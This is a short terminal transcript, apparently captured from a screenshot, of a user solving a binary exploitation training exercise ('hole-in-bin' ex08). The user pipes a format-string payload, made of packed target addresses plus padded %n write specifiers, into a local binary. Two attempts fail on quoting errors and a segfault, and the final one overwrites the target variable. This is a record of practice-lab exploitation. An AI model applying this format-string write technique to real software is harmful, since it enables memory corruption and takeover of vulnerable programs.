 > -bash: unexpected EOF while looking for matching `''
-bash: syntax error: unexpected end of file
user@hole-in-bin:/opt/hole-in-bin/ex08$ python -c 'print "\xf4\x96\x04\x08" + "x
f5\x96\x04\x08" + "\xf6\x96\x04\x08" + "\xf7\x96\x04\x08" + "%52x%12$n" + "%17x%
13$n" + "%173x%14$n" + "%255x%15$n" | ./bin
> -bash: unexpected EOF while looking for matching `''
-bash: syntax error: unexpected end of file
user@hole-in-bin:/opt/hole-in-bin/ex08$ python -c 'print "\xf4\x96\x04\x08" + "x
f5\x96\x04\x08" + "\xf6\x96\x04\x08" + "\xf7\x96\x04\x08" + "%52x%12$n" + "%17x%
13$n" + "%173x%14$n" + "%255x%15$n"' | ./bin
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex08$ python -c 'print "\xf4\x96\x04\x08" + "\
xf5\x96\x04\x08" + "\xf6\x96\x04\x08" + "\xf7\x96\x04\x08" + "%52x%12$n" + "%17x
%13$n" + "%173x%14$n" + "%255x%15$n"' | ./bin
b7712500 bf87df64
b76f20
00
0
you have modified the target :)
user@hole-in-bin:/opt/hole-in-bin/ex08$ _